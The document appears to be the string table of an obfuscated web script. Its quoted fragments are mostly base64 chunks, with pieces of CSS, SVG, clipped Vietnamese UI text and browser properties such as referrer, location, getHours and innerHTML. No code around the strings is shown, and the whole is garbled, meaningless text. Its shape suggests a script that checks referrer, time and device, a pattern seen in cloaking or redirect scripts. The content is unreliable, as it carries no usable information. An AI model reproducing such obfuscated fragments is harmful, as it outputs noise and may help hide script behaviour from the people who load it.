"x7rdxztQ9j", "8ReZtyDGJh", "tjiJe+WJrZ", "zwmqb4p64N", "puwtcyUaPl", "nfrCieyD1+", "VphE6SO82v", "IyWl3MevXx", "sW93Ka413J", "KXnjCe10c9", "KXEQM68Apn", "/64lSZ/juQ", "Ftor75/50t", "bx4DFNYp61", "AEPfEvQxxT", "HeOVOrn/XF", "pr8+mOFUm5", "6YKdyBQ3Wy", "PNQCclrgn7", "QnEvaSJuCd", "9CHFP3EtMi", "NPXWCnbfXK", "RyPflMkODU", "AyKxf9zbkX", "N+ea9/c0/M", "6qJ9sxuX0I", "on-color: ", "/3G5b7cUbQ", "3G5b7cUbQm", "VIDdYp4nyp", "N3tynu1TeX", "sXMa9HcU+c", "ynuRTf3GPc", "9yTbd6CqT0", "6z5t7Z6kyr", "IdeLM0glmC", "lU08n25zNC", "51ytviQvz3", "SctH0oJmjg", "wqU6tFinE2", "Dq7/0y97xA", "VcFd/sI+6l", "9nqgqtQWTL", "fSmuFfb67y", "crxYybW65T", "5EPuLeNCdx", "R9wAAuA0Oo", "Nwpn7Fc/33", "O4Z7FOcxL3", "TpZ5tgZ7Hh", "KkhB7Ms8d7", "v+qTdbp53+", "KebzBxz+Ik", "N7OIl7Fufo", "1tinviXpa4", "OZqZ+Lhyc+", "/04I+jMREM", "wR0A4CTEPX", "zx7uuXZ68H", "ebjRzg093r", "AOAxcW/jP/", "EPJWpjnCrT", "4LD9KmJIFQ", "61tmOeQzz+", "AXTqOvhupr", "LXGvvrn00F", "TM7JjMNn+o", "gtzD3PPIsw", "H+HQ3AUzKn", "/PgAAc4l74", "9GnQHLYwJf", "oQblKSZmQl", "3fWIe4BAKy", "GzjfeQj7qk", "0Mz4Z5p6bi", "cYAAAAd6I9", "2QLcKejFd3", "ADg7lyPfOK", "9mIm3j+LiJ", "hHk++TYoz3", "eDbqDFsbct", "ndL1aYxRq5", "6fv8th47qn", "h7WjihbFTn", "2kibgnTOzh", "TNxLb4p7tb", "gCdug6+m6n", "IDD+finP3n", "4Ay+NU2XGX", "e5W9cZ7jFM", "QxbVtFI9+X", "XR4bzz3VWD", "FT/5LvnPAB", "Wc70l3sFvr", "Ih7wsR2TuK", "l7pYk9nMQ9", "jpZJtZTEOp", "3AvKmJu2T5", "SdzTncrLs5", "tb/jf58G7e", "pzvAk4p7dS", "+Q+3FG0JmJ", "zz35G0id2H", "0DOhswtbde", "ds75t4h6AA", "T3KtvjhP3A", "G7u/Up/96/", "Cxh5O4Z3GO", "ZxVswteFhN", "X6LvBDPAYM", "oQfz7PEesW", "/rvOtD/i+I", "SbSCTOm+Xx", "KW4Fj/pmMj", "WmwxqF+bea", "jHoj7lWcdZ", "Qwvj/zLzYM", "NlnsM92cVb", "XHozB2wzJH", "hlglgRuhkm", "cODj34/1HP", "bzACPIbNuT", "ewWIe6udxD", "v2dDGxNzD3", "P8TXEvunmL", "xT3daJhD3J", "knc053hScQ", "Z8vpsilNlY", "SGPatopGvi", "XGPuOeDuGc", "Q5haj7OkNw", "h2fSTpZ5jn", "6J1Tp9XRgj", "EvfSxD0AgD", "43xcAAACq/", "B0YAYFWxYu", "r0jcy+21b4", "PAjNDJMjWp", "6MSYfQujVx", "AAHIWf4AMA", "vS1ad3jOmd", "N0ssylu1pn", "LdJjGvR2ww", "zMz6dW9D7o", "MRP31jqJe7", "49unO9nMRr", "E2lM23bRyP", "4F14U9wAAb", "nqt9GONsZu", "hnRuhkmfe3", "tqYsa1iUO5", "qVnwZYKsdw", "jxwXRC1zat", "sZ7jFMxwOQ", "XJe5y25lF6", "jeeeaiw+Z3", "tW0Uj35fLt", "dVktUw/ZKf", "pvIt7u4F/9", "eAAA74VAKA", "innerHTML", "brands", "k8f/P3pvs2", "k7inO1MrEv", "6ISPcJK3Nx", "XGve7P9MHE", "6ISYVC/4zP", "04RquIaXs9", "4waAz8l/4H", "7Yd5X9+6z6", "b/gG2trq3/", "E0/vo55pmz", "Opvq2KW8NV", "ZjaXinVmQh", "LmX4pTXzfL", "wplwbBbphJ", "UxXxA0pnm8", "RIzPhnmnpu", "t9CHUmM/m8", "+mf+bsvAOC", "4l51GHFPd1", "FoNyfDkuYB", "AGCS5cgn7l", "ZIY6lJj++u", "sL9mkwEvcA", "PpqHt3kInu", "96uFTJtbLh", "z12WBxtcF8", "am1+evmn/w", "2R522yBboT", "K0LnBECXDt", "vi3tjqtE1x", "+ok7nnMxL2", "33EvTRxDwA", "EGZ17BDLfL", "w4OPfj/Uc/", "zT2gz33sHm", "5sAAADHc+6", "cAwCA/vChA", "Qtjblqykq1", "5ywFBFy11H", "rDavZKbWpj", "AVTG25G4wL", "NNDupmdgjx", "d1tinviXpa", "wub+u7vvAE", "p+JgyQnP7n", "3atZpTuJeZ", "/h3mv5jvU+", "Ie6ZjcQ9AI", "pQA6jy5xTG", "pacity: 0;", "BP3Fq+Kb/Z", "Gzqtf/8AAD", "U08n25zNCg", "Nt1xep2br7", "BoJu6JexHi", "TfvzWA6EYm", "MDUrtpJNpM", "j2eIWejjlB", "bRebLQIbRT", "6Ln8w7bOJ0", "OrRYpxNjIl", "DvTeY07Wx+", "Lc0ejGhrFD", "ez4vca/svD", "64xD3zEbiH", "QLR/jK1jFN", "NMnN0knXYb", "ohxK1MU6Va", "cG56Vgo3MY", "mWu3fjpZpn", "7gEA5zggAA", "hHngaSwyQx", "zCh4QG4zMx", "K1usU/JWXo", "CqT0adActj", "ZW7aPhTTuS", "vth4l56U9y", "Qn++lM6HxS", "b+H0/tX3jW", "7nHvZe5zvR", "PeOFWmVosU", "dwjxwXRC1z", "referrer", "Lt285wT2sz", "zPh7XC9wFc", "7jnMRP31jq", "hoeOb7/B3/", "9iXzi3vCmu", "h8rOu0O7nL", "+m4cn2LGzH", "wy3bYp8AAB", "4J+5FiHu7i", "GeH8/pnnvt", "LEPcye482x", "sk7unOOsQ9", "ezqc5PIGkZ", "iFkPZUjuQV", "wCwDQSNwT9", "fjGQCVT7XO", "OuApDMPEbf", "HAAApHq4BA", "JekLgHAJDi", "+neuSKeYeS", "e+cS9JHEPA", "LBDAjdLJMT", "bzszW7BhM6", "fQ9irDlnpJ", "0XRWNYn/pd", "l5qU9wT94p", "wtzD3LMIcw", "PjG3sJMQz6", "vIR99SXZzu", "PeTbrp7hHs", "TvIVnAhNpT", "xep2br70XM", "4Jg95AMCbx", "uBmNC5hj8a", "NOcxL3ISKs", 'ns:xlink="', "TuGdxjg7LT", "FPd6ZWJO5Z", "e9b5q/9/d+", "J3FPd94d2u", "3hueevE3kL", "6Ob7cS9NHE", "3lbQADzHPK", "AAA3IO6Jex", "pfVM21bR6J", "yGL92JCT7V", "Zpq1gln3rl", "UncszmjQ1I", "k6n/pkP50J", "/X+6+4+nFo", "J0Y72OV1si", "/YyA6TeNY2", "3bwsoYq5NH", "yTO4eci8oY", "Jkw+hBBCaJ", "AACM82IFAA", "idxT3fWIe4", "+Bd+bmelf8", "apMONbTzHO", "l2U7iXmliO", "JCAzU2pinp", "7M++JUmeVZ", "WFTPNsfkE3", "RRPvDBTOFO", "66eTZdq3ne", "ALjMz3Ves4", "+F38Bf/PYC", "lanWpmQbXo", "fVlc+81yk9", "GdAyGjCH5d", "aRNzzOYl7F", "Ji4iOWqWtr", "9foZJjDvQ8", "mfc6padO7G", "/VXNHP1qyr", "EvZp1mpO4F", "CnZosA2JyO", "64FyHuiXuJ", "G3PM5iXsW6", "sxTTFJun7O", "tSdzzQtwDW", "HOKUDyavYx", "3bkHvpdX2x", "yEUE38aAJW", "DVRJ8u7E3i", "AJ+U28hH3J", "UeflCBLMzM", "ny7RvO8M9r", "golDnDPdnm", "TBttYqPeXo", "muJfbFPdar", "czU9ZMvzN5", "7gDfM3g3Fv", "L21TuKe7qx", "EETjK", "GM3xH+ITAd", "hwQ96Zvinu", "MzD3MPbHDe", "/Wtfhno6pv", "rbIp7nVuin", "nsECmtIzHm", "x4OzR4IWZa", "BVNN9xRpum", "/vRjXMve4/", "TegYK7VyTK", "RJVeapOmAn", "uXuPaKkF0s", "k2Uu3dU6od", "+3EvTRxDwC", "MxMeDs07DI", "kKdZqbs64K", "kkvASUYLZs", "U/s//9/87/", "q2fTpZp33a", "V2WFM/79zH", "AFiRuCfuRY", "eQj7vmcxL3", "eVNkYz7zWL", "ika+L5dt01", "E4RcAANiVj", "lPiXvdm+2H", "l+2Dbj3sOb", "ljGPId7sou", "gpKMFsxzuD", "uSeKeF+Iew", "97kvCGaWa3", "hT3anvFi9M", "3Bo7oIZFb8", "rIfelWy7y2", "rMsjO8GnHP", "ekpZ83M/Pc", "+JeZlncW3d", "6HvnEvcqmu", "W/zTXGvvtl", "ttinu5TXEv", "1TwrszNdh4", "tU5Jewhnwr", "dlekpZc3PH", "mwDcWYcshH", "bzIXLs4WRE", "9OcEUqav3V", "7o1OiXulzf", "Ie6Je01Xtm", "f/aBnQ2YGp", "Bmw0AAKS5j", "IO/4cL9ayL", "p46WaataJZ", "YztCM32KGe", "Xxd+IAQAOA", "7aeIeANDKo", "ifue+6BR7L", "AACbaIt84p", "x3WiaYnccE", "wTjmIm1vsQ", "5xaNtNp482", "F/nwujmRQQ", "pVFXO5I6l1", "EPQCAVg44A", "rm59yZMPoQ", "2b7YeJeelP", "ZCsttW5vH0", "N4e4Gc7BGU", "utNJ5PgKla", "5Bs8V1fYF6", "AAAAPhHvIh", "cxL3yxFZO4", "+OKc4Z7pMU", "HUGcyk88LG", "+dT4jd3XOT", "TTiVfOMJXt", "gz3ZJu3YGq", "-apple-sys", "Vm1q97G3IX", "pTD3MPcswt", "eK3EPAADYm", "6X30G3NP1e", "9yPsu9C0Mx", "37Heh1BnMp", "pbe6kx/Yd4", "8L2JwUO+a/", "kvsghJGHcm", "PIYReT2zsC", "KZ5t0QmWJU", "e8B4QWi0XW", "Nrccpm4FED", "HEPANg7hxU", "/Fw7O/Xj/0", "hU9yrb14cE", "rHfCQRT2zW", "OxcGsfUhtQ", "advK6Sq1nO", "gunjXttfcK", "52nNYnDHeO", "RIagJxL2ki", "0zFu2oNYp4", "qpkvhlFfZb", "Bwxxn7lf00", "f/Jp/4NeJ2", "gmm/WJ5TK6", "DFwAAvPDZm", "fcmTD6EEJo", "kGnvAwh16j", "N3jB98+++9", "Ex0xybT/Dd", "jQuYI7Fp04", "GPcWIh8AnI", "rZJm69AcKk", "nzqdpuV+5t", "Ll8hH3EuYi", "Ilf72Benyt", "IBzAidLHPp", "lIJhSbap18", "wA3cHEAwKf", "dGb9ZTph5g", "9xpuTYX7NN", "5ZhLmHuedA", "n7o1OiXulz", "axVKW", "pnmRYlMw1M", "Lfk5l8vtk4", "CJ8SkesGSK", "TX/80832aV", "RydPDNQp4/", "NjpjlFvxL2", "IWtmPicicr", "RAAC6fPHuh", "vQwzCd42W6", "j38fHH/XMC", "Opq58RjmmR", "370m7+pf8L", "kdkppA3Eua", "dmiwDYnI58", "mem+Yg23TA", "getHours", "XYSZd3mmZW", "dlarDxOjW0", "SeCnMPc88i", "L6669JYu5A", "wWqVf", "5Yf2jbme8z", "VnCXtPfu89", "Hv6sXLd54g", "p1b0Pupdf1", "/doU9xLDD+", "CjJfuoGlhJ", "location", "cS019/XROn", "AcAS+CNBgA", "Td0nWyTO4e", "FTbFvdymuN", "Abkv3WqZ1/", "VgDgAMS98S", "d97nDvg/7z", "xPhrnnZmLu", "IBnliOfuHf", "wpzL82MT4a", "cSxjnsM92c", "+CRbHELPZy", "AOApAh8AAO", "GczUz8XDs7", "zwUWhzBnuy", "e3Xeprhnsa", "+J+/Cndebm", "zLH41EknbD", "+6VDKdMenv", "5pK5YFOouZ", "y2Vdw/96ez", "wDmwxsCAMA", "S0u5j16+O9", "YUEx/xTE3r", "jTqdvDnEzn", "qb7jj1Qka4", "SxB1nZjL0i", "5+hENzr1fe", "9jRuCZwEQa", "WjT31HlF2J", "PApjdxXLOq", "UcwvY9+rmm", "3es9yHUmcz", "3RDZFPgDgz", "FzslK7PxoH", "qYIUwZL575", "WIewAAAG8E", "IDMc5mXr4N", "button-log", "BWa1eSUztT", "+4V+O56XW9", "aNnfrlsm46", "j+6tDPl91M", "Ss+BFgcvsP", "zvrEPcAAOA", "w/qUhvmjik", "w/SJhtD/d8", "MfZ+4Qeym3", "Kp9h7fD9YJ", "TcO3bcW4h8", "SQybSmDbrp", "SBWKmr3wu8", "m5t4/5Gc29", "ey0PUx/dVo", "OYSGPatgqn", "aBzXX9HM1a", "H6JT8z9nvf", "PvF8phcb4r", "8k+q870tWn", "NPiF2SmuBM", "2VTTyfbnM0", "3jFCT+tm92", "IfIBAABb5o", "ebaTuFea2M", "z/3pbPXGIj", "QxMfcw98QO", "HZMPoflikd", "YmbFQKhOu4", "MvKJe+JelL", "Efd8TuKexT", "Ew4z7QWzUG", "GkZL3uzWzC", "lH4lbl3rmb", "eRNyzO4l7u", "w.google.c", "pl/zM2C+at", "BT4BQeAR3I", "9PDgAMAU4p", "Il73Zsth73", "T5AMAAOASL", "julenMB0fK", "NBaZoQ4lpr", "lzm80/IXZJ", "8KHCZncf54", "zjVM2cyDut", "I3VhwnF5xN", "WJuWebfATT", "Jjzjmr/ztf", "zUnci4y0Ou", "jCaSQFBm7z", "qXtECn03mA", "0ckTA3XKeD", "fP+FvbTeY8", "nxL3SZvtB4", "/d661zCpC8", "lMfuXcdT7i", "Prglme5Q65", "cr+ihkzXyp", "bCboFBBnuD", "7OWHKGJi2O", "1ik9dfrTqX", "S9svPu0C4n", "MG0zyZO3+W", "2Bqw81oXMA", "e5Ke7lNsW9", "Hv/17sqxZx", "bnM0KDUTjq", "Tm9YgNBpeZ", "+KC8j3zEvd", "sdkJnQ+qWZ", "CFix8A4IMQ", "Iny1y6q3Xq", "vXkYIoVsIc", "+Fv8iGEENo", "LZEJVuWI85", "jqUmP7665o", "EGoQ5h7mnk", "wxTy/DTLpk", "PprtapT6KJ", "EzCuAaV3ic", "dv/k2+dxD3", "Bt93x/Lf5D", "b+yGliwpoQ", "ZmYe/uYmHv", "vfSmuPc8kQ", "fnuS/9yNMP", "ytVqkGGcj0", "55001xb2x1", "S74zHjIe96", "vVL48YiHu6", "qm0sPbbUp7", "aP/V6naLjd", "XkemJl3QiO", "vUpZObRRFM", "4a+VrolTZV", "RPcN8xMfJW", "lx33MPPJIt", "PcAwAA4EML", "8tr/00skyO", "9h68OP9ADA", "DWhGKNOp28", "uhFxPmHuae", "x8Tc06fewc", "TYHkv4wgAA", "yEuvXk1vN9", "pul86pP9dC", "lMn9QInbG8", "DDxfmSuToz", "a+uP33H/+Y", "    <defs>", "qIP+P7QZm2", "1DidLPNOAb", '85" height', "RMTespyXe6", "f67zZrcngp", "zMPTEIzL2H", "XH8SMle/qm", "t88AEAAMBj", "op8AADALF4", "gx846pZ9qK", "GPatgqnzuW", "vfSmuFfb67", "7/6DhHkO98", "EvfSmuFfb6", "X3hT3anudF", "xU9dLJGvtc", "/Vw4OPfj/U", "H/9NUnMHcj", "7dzXBPSx17", "q0kmU5eebh", "sNq9kptamO", "xL21TuKe7q", "93xO4l7SRN", "cErgnOY4Iz", "PXGIjPUocT", "021TkG7ycK", "9YmHuvlXuu", "vRcwV8SpMu", "TjzuFsB030", "ZvkPkrbG0I", "lasd8XTnd7", "mNxD0A+NDw", "/kZ8Z+75vw", "Zp4s5thYUE", "h7+tSTmJh7", "/4cL9ayLS5", "J914uXtZ+M", "ct5+dj7h3C", "Z+83Et9SAX", "uYe2KH9UzM", "EuCfuJabEv", "CKH7iJcWQu", "yzO0WHZSdx", "vT92m3MPdA", "jnzEPZ+TuB", "fRcROcreuM", "Yss3+uW/+l", "Ctgm1CWcqc", "qb4p64N3jD", "R9Yze0ZEkJ", "VPiydMNFap", "05aPu10Usx", "TyTL1dS+hM", "IZ5FP3BP3B", "dhrMpZlqXZ", "ocwZ7sk2b8", "8o8h3xnvOJ", "y6HtkaN08k", "ga6s+AGCyR", "IfdakzJwHD", "9dc1cao8eX", "paz5uZ+e5E", "+wz3GKbjAc", "xL3spLgHAA", "zSTWbaph+y", "yIfQaYiG/q", "e61XBndbCf", "N8MwfIYpr6", "C7toW4txD5", "EvvSnu1fY6", "em61ILpTnf", "GHXGpn+yHR", "e/uY2Uf/m/", "gTLwAAQBAg", "hQsxb8ac34", "08z3MSPwTG", "aXXjpZJidD", "HfB7GdKHMT", "DsLvsu7BXf", "e69Vu652oc", "3iH3kyZpbR", "8nxC5JTXCm", "RDB9XPuxBr", "IT/cmdlekp", "G+bLdCN0F5", "HjMAzgYk0p", "XBGnyqy/th", "VZnHOKeG+I", "9V+t0pRQ6p", "qfYd3rrWC3", "lTl6ocHOB0", "SRxDwAASPD", "ELsHp/avvG", ": var(--tr", "pvh3tNt/tB", "AYMuvGhBqU", "SXudW+2H7b", "sa3i/rk/na", "nWpUx3wexn", "M9xim4wHIO", "8xd8JR8AAD", "wQzuTqgef4", "9q1bxjRH8I", "+cFrUKjzTN", "9sb/Mmjo09", "ockjh", "8gu++KWZhO", "p78mRvus6E", "B8OnSeQ74z", "610TZwq07I", "hxT9xLTIl7", "bSXJtqmJuW", "CzOGQAAPBW", "y5PV5B9PsC", "Ma50i0hnFJ", "Hs+J3HPYp3", "STwgI7hA3w", "472v/y1f8A", "04I+jMREMb", "186YpzloVJ", "OtNfmDcErg", "JefbPlgsgH", "xiYu6JqlfK", "1zwOQd3y4X", "DPBRaHMGe7", "+LCvDdOlan", "iyR1JjL19U", "irk0e6rvkE", "xqS9yQpk+u", "sWJewudxD3", "oUHEvfqS3d", "WSdLubYWlB", "72FTnbRtf1", "aY7NYp2mRb", "A4LOydEM+K", "K174L2kJVJ", "7UScA5jeR7", "JuDfFSdzTn", "TlJO4lTcQ9", "cn86LGEeeB", "Android", "NNOQD+uShT", "/dNeObupUr", "2YKd+BQnSz", "+4+nFoM3M8", "kR1x+mtyHw", "HvEvfrSW53", "9AwVyrk2Vy", "zuP8cMk5Oi", "3mw/TNxLb4", "PS13dXbGo3", "TuJeaWI7J3", "ewd+yFiN8/", "NwSuCc5jgj", "T702EJ88DT", "bLMjccwz7w", "usSv03WAGe", "wWJWELmZtL", "HPKdcQY+Tt", "cVmok6W6cO", "H8+zxHrFjK", "y5xTG2fuG/", "MZkJnU+q2V", "WeP94gdSzE", "D6HOZCafFz", "d4JjXS+dAP", "XDmliTueSH", "3xb3aXueF1", "ding-right", "zHj3Bo7oIZ", "v6dK9IpZl4", "x+Rlz3Avwm", "zqY5f8E9+v", "6e0QA2BAfm", "5+FQBgPa/9", "DPjUKa+/9o", "pwiYm5J6pe", "PEvYXIBwCQ", "oE6GzC1D12", "qtn06Wad92", "Sx1IqnF8+d", "dlJ3FNmlp3", "RuIeAGyFNy", "Dk4h7didxT", "hcNzOtzuFq", "IcU/cS0w1b", "wOmPT1jlr2", "EPXEvMSXud", "AAAAtPDyCA", " (var(--tr", "AAD+IxP5xL", "TuJTZthF5E", "NuWrKSrUuZ", "nSzz/hY29d", "TvnzTBz755", "nynUKeJfYl", "ftkmk7gGZC", "wXv/Mcz/Kv", "tuynu1TfHi", "OGLT+0D8Lk", "rqvWMMtE8C", "9/HjMAzgYk", "nLuPfw4mu/", "a+L5dMnCyk", "3sUprZEzYA", "Tzx287aAIi", "d/sI+6liXs", "5gReCYwkca", "px;\n      ", "EW6S1mZjnC", "i9/YrV2Lg5", "e5MD10Jnfu", "DJMjcewzzz", "e2UjcA4C28", "sA0B/eUAAA", "5xOUApxbX4", "EY/+VKM407", "7RzPtb2Phw", "9en3cwzb5g", "0nz9DJ8u8/", "ezJQMhOS0u", "XU99/BYlYQ", "TE0rK0LnBE", "N95/pnpM5E", "aCc8Y+q87T", "ybuiXsR4p6", "lmco8Oyk7i", "Y2NLuw35tl", "Sxsx8TlTlb", "BwR15GPnGv", '0/svg" xml', "k3bTnTX+Kb", "WZ7lDrl/uC", "6WSaDFxMff", "EzXFPnEPQA", "ByCQAAbNLR", "XnzFnFvIfI", "p66D72Zq+8", "16/r4fePsb", "0jMeZx90Km", "QtwDiMAvNA", "Xd4tlB+E9n", "Kvo58xL3Ay", "XsAAOyTAyU", "jvkkvASUYL", "Zh8CL2m+Cc", "M2O99E565e", "6q3XCqeQLR", "2+ItnMS9+t", "oRtzTnXWf1", "447QvPHGxM", "T011+TxNyB", "x3iZjhD3/P", "fzT+YyDRfU", "Dgj65LHTHa", "AA6/EZiwAA", "6kgnFplon3", "Y/cW+6wOOi", "XmmncgZfGq", "yBUxr+0vON", "auLJ1TJNjM", "36sxLYe4tY", "xb365jhxDw", "unytRqkWKc", "uXmxD0AAHb", "9vp8wrlbPp", "enXkpzL1lT", "mvo8ZgWcCE", "lOdzGm4xvH", "R58vq8g2n2", "QAO4CAEAJv", "apvinrg3eM", "U5LvdNmkZU", "để tiếp tụ", "qd0fTYPXGe", "-button-co", "RHXHudA4Mu", "wz3ZxVswte", "xwYocca5hy", "3l0jk6eGKh", "VahHM", "IVVsIsguzL", "7rA46Ln8w7", "eAz02/xzGv", "pFDPvRXNPn", "4FiXsAAC0c", "Tnfzmf47k+", "q7X9p5EUzd", "SmbrjURi7q", "Pmkyqcapl/", "RBwBY2fPIJ", "jNjpNi3xTz", "N6XnBa6zw5", "Uq5iLiOJ2S", "yHcO+P5pTA", "2XLs9IfYXb", "LfUEcx6KEN", "LcfiOJXCaM", "8r0yU3SSZf", "TOvhJ46WaZ", "8Tc0+fehIT", "r77ZeaG4d/", "WCHPvtXLP1", "h4LD9KmJIF", "yygZCcdiez", "do5MnBuqU8", "jSQqd8fT4h", "j3CStzcY4V", "juqfOwgQgx", "pbMyVnM0Gn", "u8nU21ThmP", "gihVxQvN4T", "SA74vjkO/y", "7CMxkx0K3f", "VmGlyPfihR", "zAidLFOTSh", "gnOY4IzOiQ", "37ZKBk41Ma", "TxkkII3VqY", "lick vào l", "n7g3eMH9zY", "iMOze", "lxr3uz/TBx", "SejANbfcWO", "h7jnhrgHAA", "/z1c29N2Hy", "n7SMxkh0L3", "r5Ps2DeCYw", "1Y0INStLMz", "N31ut7EJsH", "cc/qJO55zM", "fNeNPfUCXb", "vZARbpLWZm", "1NmLrHrtB3", "a2c3ufEfc8", "7gVlzE3bp0", "6xDozqotZv", "y5l+KU183y", "HEnLR9KCZo", "hnwFZpryKf", "a0MTH3MPfE", "OY0PAAXGZm", "kJWZ8vpsil", "iXoS4J+6Nz", "RvA2jG3Gbz", "Bx+4t9lkdd", "xL7d3d/VPp", "NyrL93JSdw", "2eY/T1jyeE", "3PPN6xIw41", "5BKqEKYvN5", "M2FYxKPenw", "L3dKfy8mwn", "gCAHQ4G/nE", "owH3W452Ta", "mB6H/3G3FP", "lOHe0njHO7", "dixifD3HMz", "FaRlgZNave", "h7nnQGHupZ", "/MWnul4kMa", "xO5C/O+OFV", "l6vvCUuzHv", "xhMzNpOMzS", "UvzHvjVJla", "button-col", "+8HjEjTrVT", "DwSfnBb5/8", "/yPWfAf8H3", "kxH1Q/bMbl", "3TStj6toav", "LttZR5Pv1q", "R9EvacRsIe", "xT0AgINwaA", "AADAnfvgO9", "+6kTE0rK0L", "288.99 289", "+UBYLNM+OX", "MnAx9f1XkI", "YQ9yQncU93", "gU93Kb4l7L", "RS4FjmleCA", "wsYeTuGdxj", "tton-paddi", "yt6wz3GKbj", "UrXpvvcrb5", "KYETpZpiaV", "58OECAAAAL", "383U9on7xm", "dcTADAICC0", "lybuAcD6vP", "cBEGtO2/Th", "ZYGTWr3sbc", "ea7v0vkAwA", "+3U1Z6NRM6", "48HM3+eKsb", "tiwTyHezrm", "3LM6iXseM3", "/bTmdD5pEq", "/pdfEPgmuA", "i+IId8miwD", "cKMy9NDM+G", "OPHOeTrPWR", "bTJYyl7H5B", "tF1WQu03BB", "rjpR7ic7j3", "vg+YVLURJ0", "I6FwAma8O5", "J6kxk6uufZ", ";\n    back", "0Yd03rYypa", "RnaBJxb4qT", "lmZsLbocEL", "D3xL0IcU/c", "TzOPO5WwHS", "iZ9xcRMsE3", "zs+6d3o54Z", "tZ2IcwDT++", "AwAAJb6KfM", "mHsqCnOvxI", "ZkLx+QTfZY", "1xL7p5pri3", "Gbi/bOI2En", "EPAAD2x+EV", "9yLEPXFvdE", "evxT3Msvi3", "9hul4APKOD", "ntZyhnsfM+", "Q9q5O45zET", "Cm/EAAAAJr", "q+Hys67Q7u", "MrleJKkzka", "T9nqgq9Ryp", "+byai+Urr5", "ZP+Ncw5T15", "nu60TCDuSU", "BgCAAME/fE", "Pd94d2uUk7", "LnlMnEpgE5", "51nuPcy/fe", "5tM+4tRD4A", "zgYk0pm2rc", "y7D2RQzrUs", "rFVhwkzMPV", "AkHbvVxQA2", "JNz26KfADA", "XOcE+2eQum", "z7mAHfmMe+", "Eve7NO5EPA", "3/x5/HbTuK", "ArX2jSucyf", "3BvvltyFuY", "PuVBQAA9mQ", "AvGOdx7Ld+", "mgTwTmEhj2", "mDHRLoxfTn", "E0+4K5Z5x8", "zO+JP/t4+O", "y5kQqOIqX0", "sEZp33hiYu", "jnjsmH0OuI", "vpTOh8UiVZ", "ZjQuYI7Fp0", "uNcarMGrb8", "BCSYE7OiSx", "7plTLwf2TD", "kOXm4mLndL", "vMSXudW+2H", "HmDPcEFsiU", "M6m+rYpbw1", "pNgeqcjmVB", "jOVX8ELfz0", "h9AAAAAIPE", "t+QuzG1sqn", "BbOfKXEQM6", "7iWmxL3uzf", "j9D6tR1JY5", "2PIzGBcyx+", "SGpCcS9pIm", "9evehtxLr+", "2giLk2eajv", "HfGx/HpYTi", "0uqMQ9xzQ9", "TNCJ8u8v4V", "cc/nJO5ZnK", "AADgTLwAAQ", "y9ftX/k2+s", "v1Y1+pkmZw", "sGxNqUJJmZ", "eiHsAZ/ALD", "szZSAku21l", "jcZxOd7rrY", "Zxh14aZwqM", "WIlDFwAAvP", "8qlvohJhUL", "3cmXy2OkOR", "BUumEOlMW6", "LEHk7insU5", "SmWBVjjifm", "T9wqb4t7mm", "qxct3HjDuL", "7YeJeelPcq", "Cwfnfrz/6G", "ilmYTsmLne", "0/sO9XJ0sE", "wXl4IAQCAG", "3Ovxks2tDE", "ygz1iHDEmb", "JScWmRGMOU", "btwUUMeH4F", "cszIx9/YxM", "Ewg7klO4p7", "caUwZWdTHb", "BCbSmDbrRt", "cHAABe4iUB", "9emyAcAbIk", "w0tDFjW8Wg", "zQyTI1qfTB", "BP3BtbEvd7", "JKkzkamvf5", "3sbchfMKO9", "ADsmwM7AAD", "9N9Not0epn", "jD+IuDiW3R", "c/++mzfjZO", "L3dOfdoV1O", "pa4MO+NU2V", "mLzn/7n1/7", "r17FC5+4Bw", "T3KvtFS9O3", "x+YTfHf3TC", "nPtlPZ0Lnk", "7ZJh/B9C63", "4IBJMuyM5Q", "c23xT3Ktvt", "MTD6E0JnYH", "2yroCrWc6Z", "LOfBT6pF/f", "ò nhà mày ", "npsgHAADM4", "syyM7wacc/", "T9w3dkNLlp", "sahTH3/tUH", "E4boPFube8", "lmcxD3dqbw", "p+7TbmHuiW", "AMDKxD1xL0", "9mzM6JDWBu", "fABQJO6Jex", "z3kRBwBY2f", "ZjcQ9AIAPD", "n/L/mIe7ev", "Yud0vVZeti", "WCaU+Wqbpf", "8ZR04Anjnd", 'width="1" ', "zeJNUzcvva", "bHVaZviXsu", "vUi9MaxFx/", "3BG14i8gEA", "7XIS93Rnak", "A4BnwwQIAA", "OCt7v2aAAD", "zbzrdGz/eZ", "6L5p46Waat", "wv1rItLnlM", "5r5Z6rfRjj", "HP7iTu1azT", "T3Ktvdlwo7", "ZXGO5dM9yD", "9x6/FPcyy+", "ZXSnUmQpl0", "HbbyjyefrU", "U/cE/fmbYp", "9YJrncIzrS", "8Hi4RmxU71", "P0zcS2+Ke/", "vG22QDdCez", "ky/Cbp1XIX", "hs7dDa1F1c", "7ShkvsghJG", "GGrcgZfGqT", "ykMW1bRSPf", "N1skwf1n3T", "obcS6/ri7U", "mbS8Zmkk2W", "XxeCXSlhky", "a2cxL3dOfo", "Xa0TTiVfOM", "Pf+Ec8p1xP", "U22w8S93J7", "V2deys38rM", "TPhaY4fSes", "XGJgQmRT4g", "wLXzUyrc7j", "b+/QzUKTUb", "6MmXkO98hx", "VyTK5XiSpM", "UhGKMOp2+O", "6tU7ugm4mT", "nkU6IOdmH1", "XFvdE7ce/I", "dPMe1RZF6f", "YI7Fp046Ye", "7LjxKmZIGQ", "6f2r7xvNLh", "Oh80mVZDVM", "90m6tr+0Yd", "d6H0KdyUw+", "6Ui1n4lKeF", "/Sj7LgSNnL", "zrwh5MaB/C", "ADXke+cS9K", "EPAACYwRsN", "H7QAALjEZ1", "KTF0SzwW61", "nwdmjwQsy0", "T19bo7fvEY", "vCPPlXR3tM", "StzcY4VWYN", "hioU8bjmWu", "3eniLn7VQV", "3tSWOYl7zj", "viX8HyIAAO", "pMrVapBhnI", "077tDPe0Ns", "iU+sUtIesT", "pfOkGlhFCp", "mYeInbzzI7", "ic6XTAPPfT", "3xnKIbsITq", "8MCWYcz+1i", "kG+fjZy3n5", "JEwN1yng8c", "TuKePJC4pz", "5BP3EnuLI+", "FEoc4Z7ss1", "AidLFOTSh8", "yzztOSzOGO", "nYHFBYmHuv", 'hide-noti"', "opJhvcrjn3", "UdDlLmf5yr", "9cvcut2DnD", "48Q9ALgXXp", "nk5PyLP9hs", "2XP5j22cTp", "RSXIufdEzk", "U9fW6O37xG", "uDOxoc/H/P", "c+M/aJ5G0A", "sNqmuCfuDd", "QyzCR422yB", '8)"/>\n    ', "z35Bs8V1fY", "cgHAADQxss", "pTXGvttd5Y", "52wMdxvlHQ", "6a4uY14fyZ", "mk7gGZCI4k", "ql1qa/vrtj", "0mc5y5X9FD", "aFzAHItPnX", "7inO8OT3E7", "GycQm0pi2s", 